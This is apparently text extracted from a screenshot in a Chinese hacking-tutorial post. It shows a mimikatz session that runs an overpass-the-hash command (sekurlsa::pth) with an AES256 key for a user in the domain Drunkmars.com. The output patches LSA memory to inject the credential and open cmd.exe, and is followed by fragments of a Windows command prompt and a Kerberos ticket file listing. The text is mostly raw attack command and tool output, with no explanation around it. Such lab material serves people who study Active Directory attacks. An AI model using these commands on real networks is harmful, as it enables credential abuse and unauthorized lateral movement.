 mimikatz 2.1.1 x64 (oe.eo)
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:mars2 /domain:Drunkmars.com /aes256:
a207497d6c9df363b6658271ac0df1862c395d6b32003a5207dde3803f7dae0d
user    : mars2
domain  : Drunkmars.com
program : cmd.exe
impers. : no
AES256  : a207497d6c9df363b6658271ac0df1862c395d6b32003a5207dde3803f7dae0d
  |  PID  3160
  |  TID  2588
  |  LSA Process is now R/W
  |  LUID 0 ; 25589606 (00000000:01867766)
  \_ msv1_0   - data copy @ 000000000180DDE0 : OK !
  \_ kerberos - data copy @ 00000000017D5C68
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace -> null
mimikatz #
类型 大小
:39 KIRBI 文件
应用程序
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
HACK学习呀